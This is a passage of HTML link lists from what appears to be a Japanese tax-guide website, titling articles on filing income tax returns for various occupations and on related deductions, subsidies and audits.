href="https://biz.moneyforward.com/tax_return/basic/78579/">キャバ嬢はなぜ個人事業主に該当する？確定申告や経費、開業届についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78370/">芸能人は個人事業主？自分で確定申告が必要？経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76161/">コンパニオンの確定申告のやり方は？給与と報酬の違いや源泉徴収も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76188/">フリーランスコンサルタントの確定申告のやり方は？税金や経費も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76180/">フリーランスカメラマンの確定申告のやり方は？副業の場合や経費・勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76196/">プロゴルファーの確定申告のやり方は？優勝賞金や副賞の税金も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76222/">ブリーダーは確定申告が必要？経費の勘定科目や税務調査についても解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/job-case" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76234/">僧侶は確定申告が不要？宗教法人に税金がかからない理由も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76214/">ネイリストは確定申告が必要？書き方や経費で落とせるもの、帳簿の付け方まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76202/">タレントの確定申告のやり方は？芸能事務所の報酬形態や経費による節税対策も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76173/">アイドルの確定申告のやり方は？芸能事務所の報酬形態や経費による節税対策も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76228/">個人投資家の確定申告のやり方は？経費や税金対策についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76208/">デイトレーダーの確定申告のやり方は？経費や税金対策についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76167/">セラピストの確定申告のやり方は？経費の仕訳・勘定科目や税金対策も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76155/">個人事業主の年金受給者は確定申告が必要？青色申告がおすすめのケースは？還付申告についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75516/">警備員は確定申告が必要？年末調整との違いや所得税の還付についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75644/">画家の確定申告のやり方は？個人事業主の税金や経費、棚卸しの必要性も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75758/">ダンサーの確定申告のやり方は？開業届の必要性や経費にできる費用も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75750/">タクシー運転手は確定申告が必要？個人タクシーはどこまで経費にできるかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75679/">小説家は確定申告が必要？やり方や税金対策、どこまで経費にできるかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75667/">歯科衛生士は確定申告が必要？フリーランス・副業の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75703/">保育士の確定申告が必要なケースは？副業している場合や職業欄の書き方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75738/">ファイナンシャルプランナーに確定申告を依頼できる？税理士との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75651/">生命保険外交員は確定申告が必要？書き方や経費、還付金がいくら戻るのかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75709/">会社経営者は所得税の確定申告が必要</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75673/">日本語教師の確定申告のやり方は？フリーランス・非常勤講師の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75691/">占い師の確定申告のやり方は？経費で落ちる費用や勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75697/">俳優の確定申告のやり方は？アルバイトと掛け持ちの場合や職業欄の書き方も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75726/">モデルの確定申告のやり方は？経費や領収書の但し書き、源泉徴収税なども解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75718/">ライバーの確定申告のやり方は？学生・副業の場合やライブ配信の経費も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75659/">漫画家は確定申告が必要？やり方や税金対策、開業届を出してない場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75744/">プロ野球選手の確定申告のやり方は？経費や年俸・契約金の税金対策も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75636/">看護師の確定申告のやり方は？ダブルワークや副業の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75627/">行政書士に確定申告を依頼できる？税理士との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75685/">塾講師は確定申告が必要？業務委託や学生、副業の場合について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75495/">警察官は確定申告が必要？副業がばれる？書き方や注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75732/">ホストは確定申告が必要？メリットややり方、注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56102/">個人事業主は複数の事業ができる？二つ目の屋号や確定申告の方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56265/">飲食店の確定申告のやり方は？計算方法や経費項目、青色申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56193/">一人親方は要チェック！建設業の確定申告・青色申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56194/">Webライターは確定申告が必要？やり方と副業の節税方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55807/">不動産所得がある人は青色申告をするべき？メリットと条件を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55846/">土地は減価償却できない？その他の経費や特例による節税方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55867/">フリーランスデザイナーの確定申告のやり方は？Webデザイナーや青色申告の場合も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55888/">フリーランス美容師の確定申告のやり方は？経費で落とせる費用も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55915/">運送業・軽貨物ドライバーの確定申告の方法は？青色申告や経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55599/">フリーランスエンジニアの確定申告のやり方は？青色申告や経費もあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55603/">個人事業主・フリーランスの家賃は確定申告で経費にできる？按分計算の方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55468/">年収300万円の個人事業主の手取りはいくら？税金計算や確定申告での節税方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55425/">年収400万円の個人事業主と会社員は手取りが同じ？税金対策も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55325/">外注工賃の確定申告、仕訳や給与工賃との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55297/">一口馬主の確定申告のやり方から対象者、添付書類まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55185/">外国人の確定申告のやり方は？対象となる所得や控除、必要書類をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54915/">司法書士への報酬は確定申告が必要？源泉徴収や代行依頼も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54335/">研究開発費は確定申告で経費にできる？税額控除制度についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54354/">学資保険料は確定申告で生命保険料控除の対象？保険金にかかる税金も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54421/">歯医者の治療費は確定申告で医療費控除できる？対象となる歯科治療を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54429/">海外勤務中の非居住者も確定申告が必要？課税のしくみや納税管理人の選定方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54493/">確定申告で保育園の保育料は経費にできる？引き下げる方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54500/">信用取引は確定申告が必要？税金の仕組みや損益通算についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54521/">任意団体も確定申告が必要？やり方や助成金にかかる税金も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54052/">新聞代は確定申告で経費にできる？仕訳や軽減税率についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54058/">自衛隊の自衛官でも確定申告が必要？節税メリットを受けられるケースも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54062/">確定申告で通信費を経費にすることはできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54082/">個人事業主の食費は確定申告で経費にできる？勘定科目や注意点まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54096/">自動車保険は確定申告で控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54116/">取材費とは？仕訳方法や確定申告での処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53910/">合同会社の決算・法人税等の確定申告方法は？必要書類についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53946/">個人向け国債にかかる税金は確定申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53967/">母子家庭も確定申告が必要？不要な場合と控除についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53844/">個人事業主は確定申告で生活費を経費にできる？生活費を事業用口座から引き出した場合の記帳方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53834/">内職・在宅ワークは確定申告が必要？経費になるものとその特例も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53704/">成年被後見人の確定申告が必要なケースや書き方・記載例を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53609/">非常勤の消防団員は確定申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53623/">養育費の支払いは扶養控除の対象として税金対策できる？確定申告は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53634/">資格取得費用は確定申告で経費にできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53503/">確定申告で美容院代などの美容費は経費に計上できる？勘定科目は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53357/">確定申告で自動車購入費用を経費にする方法や仕訳を個人事業主向けに解説！新車と中古車の減価償却の違いが分かる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53365/">フードデリバリー配達員の確定申告の必要性とその方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53272/">確定申告で交通費を経費にできる条件は？個人事業主・アルバイト・会社員に分けて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53246/">材料費は確定申告で必要経費にできる！仕訳や勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53196/">入院費用は確定申告で医療費控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52662/">ピアノ教室の確定申告はいくらから？必要書類や経費の扱いまで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53006/">原稿料・講演料を受け取ったときの確定申告の書き方や必要経費を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52906/">宝くじに当選したら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52918/">風邪薬の確定申告｜医薬品の購入費用は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52937/">先物・オプション取引の利益は確定申告が必要？書類や記載例とあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52947/">整骨院・接骨院の確定申告｜施術費用は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52960/">自宅サロンで必要経費にできるものは？確定申告の方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52971/">高速代など交通費も確定申告で経費にできる？個人事業主も必見！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52672/">インストラクターに確定申告は必要？提出書類や経費になるものまで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52681/">フリーランスに確定申告は必要？やり方から節税方法まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52747/">インフルエンザの予防接種は確定申告で控除対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52756/">マンションを購入したら確定申告で節税！必要書類や手順を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52558/">マイナンバー通知カード廃止で確定申告への影響は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52360/">競馬で儲けたら確定申告はいくらから必要？計算方法や経費はどうなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52080/">派遣社員で確定申告が必要なケースとは？年末調整ができない時の手続きについて</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52106/">ポイントサイトで稼いだら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51798/">個人事業主が選択できる4つの健康保険まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50715/">確定申告と地代家賃 – 収支内訳書の書き方から自宅の家賃を経費にする方法まで</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50730/">駐車場経営は確定申告が必要？所得区分や経費も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50341/">同人誌作家の確定申告のやり方を徹底解説！していないとどうなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50086/">養老保険が満期になったら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50155/">確定申告でガソリン代を経費にするには？勘定科目や仕訳例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49934/">家庭教師に確定申告は必要？個人契約や業務委託、学生の掛け持ちの場合は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49909/">公務員でも確定申告をした方が良い場合とメリットを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49514/">アニメーター向け確定申告の書き方！フリーランスの経費や源泉徴収も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49563/">ミュージシャン向け確定申告の書き方！経費にできるものも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49579/">声優向け確定申告のやり方！経費や白色申告もわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49515/">イラストレーターの確定申告の書き方！副業や学生、フリーランスの場合は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49625/">せどり（転売）で利益が出たら確定申告は必要？副業の場合のやり方は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49685/">公務員でも確定申告をした方が良い場合とメリットを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49723/">アンケートモニターに確定申告は必要？税金はかかる？副業の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49788/">外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49179/">葬儀費用は確定申告で控除できない！相続税の基礎控除を受けよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49197/">ソーシャルレンディングの確定申告の方法！書き方や必要書類、不要な場合も？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49238/">NISAに確定申告は必要？非課税口座を上手に使って節税しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49234/">未支給年金の確定申告について詳しく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49123/">ストックオプションの確定申告｜税金額の計算や課税時期、申告方法について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49076/">奨学金を受け取ったら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48364/">外貨貯金の為替差益に確定申告が必要になるケースとは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49047/">貸株サービスの金利・配当金相当額の確定申告についてわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49021/">認定住宅新築等特別税額控除とは？計算式と必要書類</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48263/">太陽光発電の売電収入には確定申告が必要？経費についてもわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48203/">未成年でも確定申告が必要になるケースとは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48214/">弁護士の確定申告はどうすればいい？経費になる支出は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48309/">YouTuberの確定申告のやり方を徹底解説！収入別の税金対策を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48336/">バイナリーオプションに確定申告は必要？国内・海外の違いや税金対策について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48141/">譲渡所得とは？不動産売却時の確定申告の方法、必要書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48079/">非常勤講師は確定申告が必要？ 掛け持ちしたらどうする？経費にできる？まとめて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48118/">パチンコ・パチスロで勝ったら確定申告しないとマズい！？税金対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48060/">クラウドファンディングにかかる税金は？確定申告が必要？種類ごとに解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41447/">扶養範囲内を超えた場合は？専業主婦の確定申告を年収・働き方別に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41234/">災害による損害が発生した時の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41015/">ダブルワークの確定申告は必要？やり方・必要書類などをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36382/">株の損益通算とは？損失・利益の確定申告のやり方をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/30484/">仮想通貨（暗号資産）取引で確定申告は必要？所得の区分や税金の計算方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2576/">投資信託の取引で確定申告が必要？普通分配金・特別分配金・売却益を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23652/">ネット収入も確定申告が必要？副業の場合や住民税の申告も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/22284/">民泊事業は確定申告が必要？雑所得・不動産所得の区分についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2478/">結婚したら確定申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2317/">配当控除とは？確定申告での配当金の計算方法までわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2256/">無職・無収入でも確定申告が必要な場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2250/">フリーターの確定申告をわかりやすく解説！条件や必要書類も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2216/">転職後は確定申告が必要で年末調整はできない？書類や手続きの方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2098/">会社員/サラリーマンの確定申告のやり方！医療費控除・副業・ふるさと納税対応</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2085/">確定申告を税理士に代行してもらうメリットと費用、教えます</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18902/">山林所得を確定申告する時に知っておきたい計算方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14589/">すまい給付金は確定申告が必要？書き方や証明書についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/623/">【個人事業主向け】廃業届の手続きガイド！e-Taxや書類の書き方、適切なタイミングを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1629/">役員報酬の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1357/">アフィリエイトの副業は稼げる？アフィリエイターの確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1349/">相続がある場合の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1378/">失業保険を受給している場合の確定申告はどうする？注意点や手続きについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1284/">一時所得とは？臨時収入を得た際の税金と確定申告を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1288/">海外転勤になった場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50669/">不動産所得の計算</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/998/">確定申告でアルバイトが注意すべきことは？アルバイトにかかる所得税</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/968/">パートの確定申告について解説！年収103万円以下はどうする？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62/">不動産所得とは？確定申告のやり方・税率について【家賃収入対応】</a></li></ul></li><li class="cat-item cat-item-19"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/information/">お役立ち情報</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78732/">個人事業主の障害者雇用に使える助成金まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78555/">個人事業主が働けなくなった時の対策ガイド！制度・保険・収入確保まで</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78481/">個人事業主が設備投資に使える補助金、助成金一覧まとめ【2025年】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78585/">個人事業主はカフェ代を経費にできる？利用する勘定科目や仕訳をケース別に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75974/">脱税による税務調査の時効は5年？7年？罰金やペナルティについても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73810/">個人事業主は労働基準法が適用される？労働時間のルールや判断基準を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65309/">個人事業主をやめた方がいい年収は？平均年収別の手取りの目安も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64333/">消費税の納付方法は7種類！法人と個人事業主向けに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63733/">個人の税務調査はいくらから？どこまで調べる？追徴課税の平均や流れについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55998/">これを見れば全てわかる！個人事業主の〇〇は経費にできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55498/">個人事業主・フリーランスを支援する助成金・補助金・給付金・支援金まとめ</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/information" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55435/">個人事業主は社長を名乗れる？肩書きの違いやルールを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55233/">確定申告を公認会計士に依頼する費用相場は？仕訳は丸投げできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54386/">IPOとは？新規公開株の意味や投資するメリット・購入方法をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53682/">フリーランス（個人事業主）デザイナーは必見！「文芸美術国民健康保険組合」徹底解剖！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53666/">できればお世話になりたくない、被災したら受け取れる災害弔慰金について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50299/">寡婦控除とは？要件やひとり親控除との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48272/">確定申告不要！ワンストップ特例制度を使ったふるさと納税の方法について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48232/">確定拠出年金とは？個人型(iDeCo)と企業型の違いや制度の活用法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48102/">何歳から確定申告をするの？子どもも申告が必要になるケースとは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3885/">コロナ時代の確定申告！その給付金は課税対象？気を付けるポイントは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/43864/">アプリで確定申告！アプリの選び方と申請方法を分かりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/42419/">フリーランス・個人事業主がいま見直したい「お金の話」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/42181/">市販薬も対象！医療費控除の特例「セルフメディケーション税制」とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41468/">昨年度の確定申告書が必要になるのはいつ？遡って確認する方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41440/">無申告加算税を払うことになる前に…申告忘れをゼロにする方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41370/">学生のアルバイト・業務委託の確定申告と勤労学生控除を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41155/">個人型確定拠出年金iDeCo(イデコ)の特徴と年末調整・確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41142/">マイナンバーカードなしで確定申告するやり方【スマホ・e-Tax・郵送対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41286/">過去の確定申告書の控えを閲覧したい！ 紛失して再発行するには？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41382/">さんきゅう倉田が「国税庁チャットボット」と格闘してみた</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/40992/">初めての確定申告で押さえたい3つのポイント【BASE OWNERS DAYレポート】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/39354/">春風亭昇太さんも！落語家の結婚、昇進、襲名…ご祝儀は課税対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/38122/">フリーランスが知るべき住民税の基本。元会社員なら「何月に退職したか」がポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/37770/">新社会人の疑問「東京都の住民税額は区によって違う？」「新卒1年目は住民税ない？」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/37539/">ぶっちゃけどう？悪い個人事業主に告ぐ、こんな経費計上・確定申告は税務調査を覚悟しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/37103/">年収別「医療費控除で安くなる税金」はいくら？ 意外と知らない控除対象も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36938/">確定申告時期の税務署は“戦場”だ　職員はこんなクレームを受けている</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36528/">確定申告の時期に“引越し”で住所変更 提出先はどこ？必要書類や注意点も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36342/">確定申告のよくある間違いと修正方法～税務署で大暴れしないために！～</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36220/">退職者にもある「住民税で2年目に注意すべき点」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35165/">プロ野球選手の契約金は「税金が安い」　”契約金1億円選手”の納税額を試算してみた</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35146/">高級外車の「売却益」隠し続出　転売の儲けはいくらから申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35031/">e-sportsってどれぐらい稼げるの？ プロゲーマーに聞く「日本の寂しい賞金事情」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35022/">「競馬は二重課税」と批判再燃　税理士に聞く「馬券と税金」の不思議なカラクリ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/30818/">コスプレイヤー倉坂くるると一緒に学ぶ「確定申告」の超基本</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/28443/">税金計算上の「扶養」とは？知って得するあれこれ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/26502/">謄本と抄本の違いとは？具体例を挙げて丁寧に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/26183/">続柄の書き方をわかりやすく解説【一覧表付き】</a></li><li class="posts"><a 